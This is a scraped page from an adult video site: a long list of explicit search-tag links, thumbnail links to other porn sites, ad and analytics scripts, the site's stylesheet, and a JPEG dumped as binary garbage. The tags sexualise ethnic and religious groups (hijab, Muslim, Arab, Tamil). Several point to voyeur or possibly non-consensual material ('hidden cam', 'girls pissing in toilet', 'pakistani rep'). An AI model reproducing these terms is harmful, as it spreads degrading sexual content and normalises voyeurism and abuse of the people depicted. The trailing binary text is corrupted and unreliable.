fuck</a>  <a href="/en/search/ZWd5cHQgYnVz/" target="_self" title="egypt bus">egypt bus</a>  <a href="/en/search/VHVyayBoaWphYg/" target="_self" title="Turk hijab">Turk hijab</a>  <a href="/en/search/QXJhYiBiYncgc2V4IHZpZGVv/" target="_self" title="Arab bbw sex video">Arab bbw sex video</a>  <a href="/en/search/aGlqYWIgYXJhYg/" target="_self" title="hijab arab">hijab arab</a>  <a href="/en/search/aW5kaWFuIGhpbmRpIHNleCB2aWRlb3M/" target="_self" title="indian hindi sex videos">indian hindi sex videos</a>  <a href="/en/search/c2V4eSBwYWtpc3RhbmkgYmhhYmhp/" target="_self" title="sexy pakistani bhabhi">sexy pakistani bhabhi</a>  <a href="/en/search/RmFsbGFoYSBlZ3lwdA/" target="_self" title="Fallaha egypt">Fallaha egypt</a>  <a href="/en/search/c2V4IHBha2lzdGFuaSBnaXJs/" target="_self" title="sex pakistani girl">sex pakistani girl</a>  <a href="/en/search/U3VkYW4gc2V4/" target="_self" title="Sudan sex">Sudan sex</a>  <a href="/en/search/cGFraXN0YW5pIHh4eA/" target="_self" title="pakistani xxx">pakistani xxx</a>  <a href="/en/search/eHh4aWksIEFmZ2hhbmlzdGFu/" target="_self" title="xxxii, Afghanistan">xxxii, Afghanistan</a>  <a href="/en/search/ZmF0ICBJbmRpYW4gQXVudHk/" target="_self" title="fat  Indian Aunty">fat  Indian Aunty</a>  <a href="/en/search/cGFraXN0YW5pIHJlcA/" target="_self" title="pakistani rep">pakistani rep</a>  <a href="/en/search/dGFtaWwgYXVudHkgc2V4IHZpZGVvIG5ldw/" target="_self" title="tamil aunty sex video new">tamil aunty sex video new</a>  <a href="/en/search/UGFraXN0YW5pLSBJbmRpYW4gTXVqcmEgVmVyeSBTZXh5IEdpcmw/" target="_self" title="Pakistani- Indian Mujra Very Sexy Girl">Pakistani- Indian Mujra Very Sexy Girl</a>  <a href="/en/search/QXJiYW4gc2V4IHh4eCBkb3dubG9hZHM/" target="_self" title="Arban sex xxx downloads">Arban sex xxx downloads</a>  <a href="/en/search/ZWd5cHQgc2hhcm1vdGEgZ2l2ZQ/" target="_self" title="egypt sharmota give">egypt sharmota give</a>  <a href="/en/search/V1dXIFRhbWlsIFhYWCBTZXh5cyBYWFggVmlkZW9z/" target="_self" title="WWW Tamil XXX Sexys XXX Videos">WWW Tamil XXX Sexys XXX Videos</a>  <a href="/en/search/aGlkZGVuIGNhbSBhcmFiIGNvdXBsZQ/" target="_self" title="hidden cam arab couple">hidden cam arab couple</a>  <a href="/en/search/dGVhY2hlcg/" target="_self" title="teacher">teacher</a>  <a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin">Virgin</a>  <a href="/en/search/aW5kaWFuIHNtYWxsIHRpdHM/" target="_self" title="indian small tits">indian small tits</a>  <a href="/en/search/QXJhYiB3aWZlIGFuZCBkb2N0b3Jz/" target="_self" title="Arab wife and doctors">Arab wife and doctors</a>  <a href="/en/search/VHVyaw/" target="_self" title="Turk">Turk</a>  <a href="/en/search/aW5kaWFuIG9sZCBhdW50eSBib3k/" target="_self" title="indian old aunty boy">indian old aunty boy</a>  <a href="/en/search/YmlnIGNvY2sgc2V4IGJsYWNrIG1hbiB4dmlvZGVycw/" target="_self" title="big cock sex black man xvioders">big cock sex black man xvioders</a>  <a href="/en/search/dGFtaWwgbmV3IHNleCBjb2xsZWdlIHZpZGVvcw/" target="_self" title="tamil new sex college videos">tamil new sex college videos</a>  <a href="/en/search/QXJhYiBzZXggeHh4IGluIHJvb20/" target="_self" title="Arab sex xxx in room">Arab sex xxx in room</a>  <a href="/en/search/YXJhYiBpbiBwdWJsaWMgYnVzIHh4eA/" target="_self" title="arab in public bus xxx">arab in public bus xxx</a>  <a href="/en/search/VGFtaWwgIHh4eCAgdmlkZW9z/" target="_self" title="Tamil  xxx  videos">Tamil  xxx  videos</a>  <a href="/en/search/QXJhYiBoaWphYiBnaXJsIGdhbmdiYW5nZWQ/" target="_self" title="Arab hijab girl gangbanged">Arab hijab girl gangbanged</a>  <a href="/en/search/QXJhYiBnaXJscyBwaXNzaW5nIGluIHRvaWxldA/" target="_self" title="Arab girls pissing in toilet">Arab girls pissing in toilet</a>  <a href="/en/search/c2V4IHh4eCBhcmFi/" target="_self" title="sex xxx arab">sex xxx arab</a>  <a href="/en/search/RWd5cHQgbGVzYmlhbg/" target="_self" title="Egypt lesbian">Egypt lesbian</a>  <a href="/en/search/UGFraXN0YW5pIHBvcm4/" target="_self" title="Pakistani porn">Pakistani porn</a>  <a href="/en/search/YXJhYiBzYXVkaSB3aG9yZSBob3VzZQ/" target="_self" title="arab saudi whore house">arab saudi whore house</a>  <a href="/en/search/aW5kaWFuIGNvbGxlZ2UgZ2lybHMgcGlzc2luZw/" target="_self" title="indian college girls pissing">indian college girls pissing</a>  <a href="/en/search/QXJhYiBzZXggeHh4IHZpZGVv/" target="_self" title="Arab sex xxx video">Arab sex xxx video</a>  <a href="/en/search/aXJhcSAyMDE2/" target="_self" title="iraq 2016">iraq 2016</a>  <a href="/en/search/SW5kaWFuIG1hdHVyZSB1Z2x5IEJCVyBzb2Z0Y29yZQ/" target="_self" title="Indian mature ugly BBW softcore">Indian mature ugly BBW softcore</a>  <a href="/en/search/aGluZGkgdmlsbGFnZSBzZXggeG54eHg/" target="_self" title="hindi village sex xnxxx">hindi village sex xnxxx</a>  <a href="/en/search/Zmlyc3QgYW5hbA/" target="_self" title="first anal">first anal</a>  <a href="/en/search/SGlqYWIga2lzcw/" target="_self" title="Hijab kiss">Hijab kiss</a>  <a href="/en/search/SW5kaWFuIGRlc2kgVGFtaWwgc2VjcmV0YXJ5IGxhZHkgVGlzaGEgaGF2aW5nIGhvdCBmdW4gd2l0aCBib3NzIEFkaXlhbWFuIHNjYW5kYWw/" target="_self" title="Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal">Indian desi Tamil secretary lady Tisha having hot fun with boss Adiyaman scandal</a>  <a href="/en/search/YXJhYiBsZXNiaWFu/" target="_self" title="arab lesbian">arab lesbian</a>  <a href="/en/search/dGFtaWwgc2V4eSB2aWRlbw/" target="_self" title="tamil sexy video">tamil sexy video</a>  <a href="/en/search/S3V3YWl0IHNleA/" target="_self" title="Kuwait sex">Kuwait sex</a>  <a href="/en/search/QXJhYiB3aWZlIGZyaWVuZA/" target="_self" title="Arab wife friend">Arab wife friend</a>  <a href="/en/search/d3d3LktlcmFsYSBjb2xsZWdlIHNleC4gY29t/" target="_self" title="www.Kerala college sex. com">www.Kerala college sex. com</a>  <a href="/en/search/TXVzbGltIHNleCBjYXJ0b29u/" target="_self" title="Muslim sex cartoon">Muslim sex cartoon</a>  <a href="/en/search/dGFtaWwgYXVudHkgbW1z/" target="_self" title="tamil aunty mms">tamil aunty mms</a>  
    </div>
    <div class="title-box">
       <div>Other Videos</div>
    </div>

    <div class="thumbs">
      <div class="thumb">
        <div class="img">
<a href="https://sexarab.name/" data-ct="538619912"><img src="/thumbs/trdbnr2/538619912.jpg" alt="sexarab.name"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://freearabsex.org/" data-ct="615120377"><img src="/thumbs/trdbnr7/615120377.jpg" alt="FreeArabSex"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabmilf.pro/" data-ct="3393252646"><img src="/thumbs/trdbnr6/3393252646.jpg" alt="arabmilf"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabporntubes.com/" data-ct="315223527"><img src="/thumbs/trdbnr7/315223527.jpg" alt="arabporntubes"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://xxxarab.org/" data-ct="198608017"><img src="/thumbs/trdbnr7/198608017.jpg" alt="XXXArab.org"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabicsextube.net/" data-ct="4045535274"><img src="/thumbs/trdbnr4/4045535274.jpg" alt="ArabicSexTube"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://seexxarab.com/" data-ct="2871758087"><img src="/thumbs/trdbnr7/2871758087.jpg" alt="seexxarab.com"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://porninarab.com/" data-ct="4246817852"><img src="/thumbs/trdbnr2/4246817852.jpg" alt="porninarab"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://pornarab.org/" data-ct="1895499932"><img src="/thumbs/trdbnr2/1895499932.v1574786400" alt="pornarab.org"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabsextubes.net/" data-ct="3274166737"><img src="/thumbs/trdbnr7/3274166737.jpg" alt="ArabSexTubes"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://arabsexwebtube.net/" data-ct="1487867129"><img src="/thumbs/trdbnr9/1487867129.jpg" alt="ArabSexWebTube"></a>
        </div>
      </div>
      <div class="thumb">
        <div class="img">
<a href="https://7sexarabic.com/" data-ct="652591701"><img src="/thumbs/trdbnr1/652591701.jpg" alt="SexArabic"></a>
        </div>
      </div>
       
    </div>
    <div class="cc"></div>

  </div>
</div>


<div class="footer">
  <div class="page-layout">
    <p>
Copyright © nakedarabgirls.pro  2021, All Rights Reserved 
<a href="https://livesexcams9.com/">live sex cams</a>
    </p>
  </div>
</div>





  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234621",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3489adf7952542b0bbb9ec112c707940","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://nakedarabgirls.pro/style.css
body_size: 3348
content:
@charset "utf-8";
/* --------------- reset --------------- */
html, body, div, span, h1, h2, h3, h4, h5, h6, p, em, img, strong, sub, sup, b, u, i,  dl, dt, dd, ol, ul, li, fieldset, form, label, table, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, figcaption, figure, footer, header, hgroup, menu, nav, section, summary, time, mark, audio, video {
  margin:0;
  padding:0;
  border:0;
  outline:0;
  vertical-align:baseline;
  background:transparent;
  font-size:100%;
}
img{display:inline-block;}
html { height:100%; }
body { height:auto !important; height:100%; min-height:100%; position:relative;}
a {                                       
  margin:0;
  padding:0;
  font-size:100%;
  vertical-align:baseline;
  background:transparent;
}
table {           
  border-collapse:collapse; 
  border-spacing:0;
}
td, td img {
  vertical-align:top;     
} 
input, select, button, textarea {
  margin:0;
  font-size:100%;
}
input[type="text"], input[type="password"], textarea {
  padding:0;        
}
input[type="checkbox"] {    
  vertical-align:bottom;
}
input[type="radio"] {
  vertical-align:text-bottom;
}
sub {
  vertical-align:sub;
  font-size:smaller;
}
sup {
  vertical-align:super;
  font-size:smaller;
}
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display:block;
}
nav ul {
   list-style:none;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
  color: #ffffff;
}
input:-moz-placeholder, textarea:-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input::-moz-placeholder, textarea::-moz-placeholder {
  color: #ffffff;
  opacity: 1;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
  color: #ffffff;
}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {
  color: transparent;
}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {
  color: transparent;
}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {
  color: transparent;
}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {
  color: transparent;
}
/* --------------- /reset --------------- */

/* --------------- fix styles ---------*/
.cc { clear:both; }
.cfix:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
.hidden { display:none; }
.show { display:block!important; }
.left{float:left;}
.right{float:right;}
.center{margin: 0 auto;display: block;}
.txtleft{text-align: left!important;}
.txtright{text-align: right!important;}
.txtcenter{text-align: center!important;}
/* --------------- /fix styles ---------*/

/* --------------- main styles ---------*/
html {
  overflow-y:scroll;
}
body {
  line-height: 1;
  background: #fff;
  color: #606060;
  text-align: left;
  font-size: 12px;
  font-family: 'Arial', sans-serif;
  margin:0 auto;
}
input, select, button, textarea {
  font-family:"Trebuchet MS", Arial, Helvetica, sans-serif;
}
label, input[type="button"], input[type="submit"], button {
  cursor:pointer;
}
a, a:visited {
  color:#3598fe;
  text-decoration:none;
}
a:hover {
  color:#0b6acb;
  text-decoration:none;
}
a:focus, a:active {
  color:#3598fe;
  text-decoration:none;
}
.header, .footer, .content{
  width:100%;
  margin:0 auto;
  padding:0px;
  position:relative;
}
.page-layout {
  margin:0 auto;
  padding: 1px;
  position:relative;
  max-width: 1530px;
}
.page-layout:after { content:" "; display:block; height:0; clear:both; visibility:hidden;}
/* --------------- /main styles ---------*/


/* --------------- header styles ---------*/
.header .page-layout{
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  padding: 0;
}

.header .logo-box{
  width:440px;
  height:60px;
  background: url(img/logo.png);
  display: block;
  margin: 0;
  flex-shrink: 0;
}
.header .header-menu{
  font-size: 14px;
  line-height: 60px;
  padding: 0 10px;
  white-space: nowrap;
  flex-grow: 1;
  text-align: right;
}
.header .header-menu a{
  color: #57627d;
  display: inline-block;
  padding: 0 10px;
}
.header .header-menu .a,
.header .header-menu a:hover{
  color: #3598fe;
  text-shadow: none;
}

.header .search-box{
  position: relative;
  margin: 5px 0;
  flex-grow: 1;
  background: #254363;
  border-radius: 30px;
  height: 60px;
}
.header .search-box .input {
  vertical-align:top;
  padding: 0 60px 0 20px;
}
.header .search-box input {
  vertical-align:top;
}
.header .search-box input[type="text"]{
  width:  100%;
  margin: 0;
  height: 60px;
  font-size: 14px;
  line-height: 60px;
  border: none;
  background: transparent;
  color:#0b6acb;
}
.header .search-box input[type="submit"]{
  position: absolute;
  top: 0px;
  right: 0px;
  width: 60px;
  height: 60px;
  margin: 0;
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: none;
  text-indent:-9999px;
  font-size:0;
  background: url(img/search.svg) no-repeat center center;
}

.header .dropdown-btn{
  position: relative;
  min-width: 150px;
  margin: 8px 0;
  margin-left: 5px;
}
.header .dropdown-btn .drop-btn{
  position: relative;
  font-size: 14px;
  line-height: 14px;
  cursor: pointer;
  color: #3295fe;
  border: 1px solid #3295fe;
  padding: 10px 18px;
  border-radius: 4px;
}
.header .dropdown-btn.dropped .drop-btn,
.header .dropdown-btn .drop-btn:hover{
}
.header .dropdown-btn.dropped .drop-btn{
  border-radius: 4px 4px 0px 0px;
}
.header .dropdown-btn .drop-btn i{
  display: block;
  float: right;
  width: 9px;
  height: 5px;
  margin-left: 5px;
  margin-top: 5px;  
  background: url(img/arrow_dn.svg) no-repeat center center;
}
.header .dropdown-btn.dropped .dropdown{
  display: block;
}
.header .dropdown-btn .dropdown .wrapper{
  display: block;
  width: 100%;
  height: 35px;
  position: absolute;
  top: -35px;
}
.header .dropdown-btn .dropdown{
  display: none;
  font-size: 14px;
  line-height: 14px;
  position: absolute;
  top: 35px;
  left: 0;
  right: 0;
  z-index: 100;
  padding: 0;
  background: #ffffff;
  border: 1px solid #3295fe;
  border-top: none;
  border-radius: 0px 0px 4px 4px;
}
.header .dropdown-btn .dropdown a{
  display: block;
  color: #3295fe;
  padding: 5px 10px;
  margin: 5px 0;
}
.header .dropdown-btn .dropdown .a,
.header .dropdown-btn .dropdown a:hover{
  color: #595959;
}
/* --------------- /header styles ---------*/


.content-box{
  margin-right: 240px;
  display: block;
}

.text-box{
  padding: 8px 0;
  font-size: 12px;
  line-height: 18px;
  color: #717171;
}


/* ---------------  thumbs box styles ---------*/
.thumbs{
  display: block;
  font-size: 0;
  text-align: center;
  margin: 0 -2px;
}
.thumb{
  position: relative;
  color:#3d3d3d;
  text-align:left;
  display:inline-block;
  vertical-align: top;
  font-size: 12px;
}
.thumb > div{
  width: 240px;
  background: #fff;
  margin: 2px 2px 8px 2px;
  padding: 2px;
  text-align: left;
  box-shadow: 0 5px 5px 0 #e3e3e3;
}
.thumb:hover > div{
  box-shadow: 0 5px 5px 0 #bfbfbf;
}
.thumb .img {
  position: relative;
}
.thumb img {
  display: block;
}
.thumb .d,
.thumb .t,
.thumb .u{
  height: 20px;
  font-size: 18px;
  line-height: 18px;
  color: #353535;
  padding: 0 10px;
  margin: 5px 0;
  overflow: hidden;
  text-align: center;
}
.thumb:hover .d,
.thumb:hover .t,
.thumb:hover .u{
  color: #3598fe;
}
.thumb .u{
  font-size: 12px;
}
.thumb .time{
  color: #ffffff;
  font-size: 10px;
  padding: 5px;
  background: rgba(53, 152, 254, 0.7);
  position: absolute;
  top: 5px;
  right: 5px;
}
.thumb .tags{
  font-size: 12px;
  line-height: 18px;
  height: 20px;
  overflow: hidden;
  color: #bdc4ca;
  padding: 0px 5px 3px 5px;
}
.thumb .tags a{
  padding: 0 2px;    
  margin-bottom: 10px;
  display: inline-block;
  position: relative;
  color: #666666;
  text-transform: uppercase;
}
.thumb .tags a:hover{
  color: #3598fe;
}
/* --------------- /thumbs box styles ---------*/


/* --------------- navigations box styles ---------*/
.nav-box{
  margin: 20px 0;
  text-align: right;
}
.nav-box .pages{
  font-size: 16px;
  padding: 0;
  margin: 0;
}
.nav-box span,
.nav-box a{
  display:inline-block;
  vertical-align: middle;
  text-align: center;
  text-decoration:none;
  margin: 4px 2px;
  padding: 0;
  color:#57627d;
  background: #ffffff;
  border-radius: 3px;
  line-height: 35px;
  padding: 0 15px;
  box-shadow: 0 5px 5px 0 #e3e3e3;
}
.nav-box .a,
.nav-box .current,
.nav-box a:hover{
  text-decoration:none;
  color:#ffffff;
  background: #3598fe;
  box-shadow: 0 5px 5px 0 #86c1fe;
}

/* --------------- /navigations box styles ---------*/

/* --------------- top list styles ---------*/
.list-box {
  display: block;
  margin-bottom: 25px;
}
.list-box ul {
  list-style-type: none;
  font-size: 20px;
  line-height: 1;
}
.list-box ul li {
  float: left;
  width: 16.6%;
  padding: 0;
  display: block;
  position: relative;
}
.list-box ul li a{
  display: block;
  text-decoration: none; 
  margin: 2px 4px;
  padding: 10px 5px;
  border-radius: 2px;
  color:#fff;
  background: #3598fe;
  position: relative;
  box-shadow: 0 2px 2px #8cc4fe;
}
.list-box ul li:hover a,
.list-box ul li a:hover{
  text-decoration: none; 
  color:#fff;
  background: #2989ec;
  box-shadow: none;
}

.list-box.nums ul li a{
  padding-right: 30%;
  white-space: nowrap;
  overflow: hidden;
  text-overflow: ellipsis;
  -o-text-overflow: ellipsis;
  -moz-binding: url('assets/xml/ellipsis.xml#ellipsis');
}
.list-box.nums ul li span{
  position: absolute;
  top: 2px;
  right: 4px;
  color: #ffffff;
  background: #2989ec;
  font-size: 10px;
  line-height: 40px;
  padding: 0;
  text-align: center;
  width: 29%;
  overflow: hidden;
}
.list-box.nums ul li:hover span{
  color: #ffffff;
  background: #3598fe;
}
/* --------------- /top list styles ---------*/




/* --------------- title box styles ---------*/
.title-box{
  text-align: left;
  color:#9b9b9b;
  font-size: 10px;
  line-height: 26px;
  margin: 5px 0;
  padding: 0;
  border-bottom: 2px dashed #e2e7ed;
}
.title-box h1,
.title-box h2,
.title-box h3,
.title-box > div{
  color:#717171;
  display: inline-block;
  font-weight: normal;
  font-size: 22px;
  line-height: 26px;
}
.related{
  padding: 7px 10px;
  font-size: 12px;
  line-height: 22px;
}
.related a{
  display: inline-block;
  color: #ffffff;
  background: #3598fe;
  border-radius: 3px;
  padding: 0 10px;
  box-shadow: 0 1px 2px 2px #bedeff;
  margin: 2px;
}
.related a:hover{
  color: #ffffff;
  background: #2989ec;
  box-shadow: none;
}
/* --------------- /title box styles ---------*/


/* --------------- tags styles ---------*/
.tags-box{
  padding: 7px 10px;
  font-size: 12px;
  line-height: 22px;
}
.tags-box a{
  display: inline-block;
  color: #ffffff;
  background: #3598fe;
  border-radius: 3px;
  padding: 0 10px;
  box-shadow: 0 1px 2px 2px #bedeff;
  margin: 2px;
}
.tags-box a:hover{
  color: #ffffff;
  background: #2989ec;
  box-shadow: none;
}
/* --------------- /tags styles ---------*/

/* --------------- video embed styles ---------*/
.video-page-wrapper{
  position: relative;
  padding-right: 320px;
  max-width: 1300px;
  min-height: 770px;
}
.video-page{
  display: block;
  margin-bottom: 20px;
  max-width: 1300px;
}
.video-box {
  margin: 0;
  position: relative;
  display: block;
  height: 0;
  padding: 0;
  overflow: hidden;
}
.video-box .video-box-item,
.video-box iframe,
.video-box embed,
.video-box object,
.video-box video {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border: 0;
}
.video-box #kt_player {
  position: absolute !important;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
  border: 0;
}

.video-box.video-16by9 {
  padding-bottom: 56.25%;
}
.video-box.video-4by3 {
  padding-bottom: 75%;
}
.video-ad {
  display: block;
  width: 320px;
  height: 770px;
  overflow: hidden;
  position: absolute;
  top: 0;
  right: 0;
  text-align: center;
}
.video-ad iframe{
  margin-bottom: 5px;
}
.video-page .video-content{
  margin:0 auto;
  position: relative;
}
.video-page .videoad{
  position: absolute;
  top: 50%;
  left: 50%;
  margin-left: -150px;
  margin-top: -112px;
  width: 300px;
  z-index: 20;
}
.video-page .videoad .close{
  position: absolute;
  top: -25px;
  right: -5px;
  color: #3598fe;
  font-size: 30px;
  line-height: 30px;
  text-align: center;
  width: 25px;
  height: 30px;
  z-index: 10;
  cursor: pointer;
  background: rgba(0,0,0,0.5);
}
.inner-page .videoad iframe{
  width: 300px;
  height: 250px;
}
.video-info{
  border-radius: 9px;
}
.video-info .info-box{
  font-size: 10px;
  line-height: 12px;
  color: #666666;
  padding: 5px;
}
.video-info .info-box span{
  color: #2c2c2c;
}
.video-info .tags-box{
  padding: 5px;
}
/* --------------- /video embed styles ---------*/






/* --------------- banners styles ---------*/
.spots-box {
  margin:0 auto;
  display: block;
  text-align: center;
  max-width: 1200px;
}
.spots-box .spot {
  width:300px;
  margin:5px 0px;
  text-align:center;
  display: inline-block;
  float: left;
}
.spots-box .spot a {
  text-decoration:none;
  color:#000000;
  font-weight:bold;
  font-size:15px;
}
.top-spots{
  margin: 5px 0;  
}

.top-spots > iframe{
  margin: 0 auto;
  display: block;
}

/* --------------- /banners styles ---------*/


/* --------------- footer styles ---------*/
.footer{
  font-size: 12px;
  line-height: 18px;
  padding: 10px 0;
  text-align: center;
}
.footer .link{
  font-size: 14px;
}
/* --------------- /footer styles ---------*/




/* --------------- media screen styles ---------*/
@media only screen and (min-width: 1240px) and (max-width: 1540px){
  .page-layout{
    max-width: 1272px;
  }
  .header .header-menu{
    padding: 0 5px;
  }
  .header .header-menu a{
    padding: 0 10px;
  }
}
@media only screen and (min-width: 1025px) and (max-width: 1289px){
  .page-layout{
    max-width: 1016px;
  }
  .video-ad{
    height: 510px;   
  }
  .video-page-wrapper{
    min-height: 510px;
  }
}
@media only screen and (max-width: 1230px){
  .header .page-layout {
    flex-wrap: wrap;
  }
  .header .search-box{
    order: 2;
  }
  .header .dropdown-btn{
    order: 2;
  }
}
@media only screen and (max-width: 1024px){
  .page-layout{
    padding: 0 10px;
    width: auto;
  }
  .video-page-wrapper{
    padding-right: 0px;
  }
  .video-ad {
    display: block;
    height: 770px;
    overflow: hidden;
    position: relative;
    right: 0;
    text-align: center;
    top: 0;
    width: 100%;
  }
  .text-box-spase{
    display: none;
  }
  .text-box{
    position: relative;
  }
  .thumb > div{
    width: auto;
  }    
  .thumb img{
    width: 100%;
    height: auto;
  }
/************ ADD **********/
  .related{
	display:none;
  }
/************ /ADD **********/
}
@media only screen and (min-width: 960px) and (max-width: 1024px){
}
@media only screen and (min-width: 640px) and (max-width: 1024px) {
  .footer .footer-right ul li,
  .list-box-nums ul li,
  .list-box ul li{
    width: 33%;
  }
  .thumb{
    width: 25%;
  }
}
@media only screen and (max-width: 959px ){
  .header .logo-box{
    margin: 0 auto;
  }
  .title-box{
    flex-wrap: wrap;
  }
}
@media only screen and (min-width: 768px) and (max-width: 959px ){
}
@media only screen and (min-width: 736px ) and (max-width: 767px ){
}
@media only screen and (max-width: 735px){
  .nav-box .pages a,
  .nav-box .pages span{display: none;}
  .nav-box .pages .prev,
  .nav-box .pages .next,
  .nav-box .pages .a,
  .nav-box .pages .current{display: inline-block;}
      .top-spots > iframe{
    width: 100%;
  }
}
@media only screen and (min-width: 669px) and (max-width: 735px){
}
@media only screen and (min-width: 640px) and (max-width: 668px){
}
@media only screen and (max-width: 639px) {
}
@media only screen and (min-width: 480px) and (max-width: 639px) {
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 568px) and (max-width: 639px){
}
@media only screen and (min-width: 480px) and (max-width: 567px){
}
@media only screen and (max-width: 479px){
  .header .logo-box{
    width:300px;
    height:41px;
    background-size: 300px 41px;
    margin-bottom: 2px;
  }
  .list-box-nums ul li,
  .list-box ul li{
    width: 50%;
  }
  .header .page-layout{
    justify-content:center;
  }
  .header .header-menu{
    white-space: normal;
    padding: 0;
    line-height: 40px;
  }
  .header .dropdown-btn,
  .header .search-box{
    margin: 5px 0;
  }
}
@media only screen and (min-width: 375px) and (max-width: 479px){
  .thumb{
    width: 50%;
  }
}
@media only screen and (min-width: 414px) and (max-width: 479px){
}
@media only screen and (min-width: 375px) and (max-width: 413px){
}
@media only screen and (min-width: 360px) and (max-width: 374px){
  .thumb{
    width: 100%;
  }
}
@media only screen and (max-width: 359px){
  .thumb{
    width: 100%;
  }
}

/* --------------- /media screen styles ---------*/

/**{border: 1px solid red !important;}*/

--- FILE ---
content_type: text/plain
request_url: https://nakedarabgirls.pro/thumbs/trdbnr2/1895499932.v1574786400
body_size: 6899
content:
���� JFIF      �� C 		

	"##!  %*5-%'2(  .?/279<<<$-BFA:F5;<9�� C


9& &99999999999999999999999999999999999999999999999999��  � �" ��              �� <    !1AQ"a2q�#B���$Rb��3r��4S�%C��               �� !          !1AQ"2��   ? ۃ֗4�,WR�8KL��_QAIu6g)�HS�Qʢ��-�v���;X%��{�ÓBߝL��D9���m�¦I���n��)�~D��4�Y�"x��u�[�7�N0o�w�|������m�f99��s�ۻ�R�*��չ��Z���/��$�c�)���/gK��KN���d�NU����nR{ux�2�DO����{UWNw�MI,f'(�*3��{�M)ژM ѤoLl�9��ݳʰ$f��Mq5�kFjciqM,:�fB��X�yһ�<��Ε������ME-�q.]�GrqT�C��F�P� �ޔ=-��U8����|^8T�˹��T<C�\L�&R?nf��󝾴�_ѡ�Vi	�M�(;U��h�a�f<����O. 6˶+K��/|�[>�i���P������ ������d�hڷ5_�x�S�40�� ��2M��'��Y��`��w��ha�~�1�d�'ށ�	�:u�E�v�?b�0,o�f��" ��jM:�Am�j{��k�A��Vï��z�j�E u�2+5v�$l���lA�<;z��V�H>~��4q���町�	"�ļ�URƮ��7,U��#(<�U��Tlw�c�Q3`Ҙsz��)�(w���R,�G2zV0L��(���B�꣹8���6���).9;�>c�d�8��2L��g�T����l�<M#���A�I�Iy-�R�|�Շ�yc�{�Rw:�'>�4�c��#�zOfǉ�y�[�6��5E�V�b��V��V]�1�}~t���������O6��Ffa�M2�ZE}Gd��7bpGJ��U\Fvnu�FnvF���$�6 v�/��7O��t����޺ <S&�-���҂i�5�۰<��A��`)�P �Rq�: ���44d.\����q�1	�2�r��E�MaO���ص���r�O�h�-�!��i��2���{�k�J��A�#�c�-��2����,g�U������^os	�]2�Gm��HU�hW¹T���f����ا�4�^ÝK.ֺ�X� ��@�(.<u�L��uc�ʖ��9����^C�d��g�m�A���aZ@~XqkĆL�1ɆA���o��kY���2
:�����M�������Y�r~�v��q��%�v�eV,\g5kU9ڎ�0�qy_���+7�bD{��@?f1�j
Y���|�_F���R~D�O�U��K��q�������iu���vJ��u�Bs�9� ��v�8�k��@����RkoHe	db�L�����Q7�N˓ӡ��2K��0j��`F�T�f�%��X;���nv��@��2��CN5�~uL�^��]d��qR98��m� �{��U}M����h;`c�*�]����d�2=�-;�r�I�]��(r�UJyg8�!����#�k�Q�`b�5`69�J��S,�X���������![Ԇ�9�a�W��F9��T|zᠲ0������έ8��]@��-������Ɛ�J�W�I������D-� -g���FMM��O/�z���>�O�C'�m$}F1C�7�bˇ#���4b�H.r����U����p�V�߆Ej��@��C;*ͧ�5��?��ah���ج��8c\�X������$[����O�U���G���g��e��^�$��*�ˆM5��H��7Uc�+}q�m�[Č��I�0)
�i��Ib:S�PIe�.-d�V}��$[�B�0�#��W� Cuo:���O�;���*�r8��1B������� R>n:c�BRi&`��u�4�UU@ޥl��a�-�(����L��C��;�z��zK�q�K�K��I�C��_�{�5^��9�ֈ�l;ɶ�O�M!�'�,�WN�I��79=�+��N@��;ڡp�ā���DQ�aM��|�����T�N��QH�A�Jn���mӽF�DaF�����hRĝc`���;慚L�iӰSҰ���'�:~��W� ������FI�<�����4ՓӚI�ӕ@͌L�P��iA��w��OG�r����ɝ[��S3�S���+
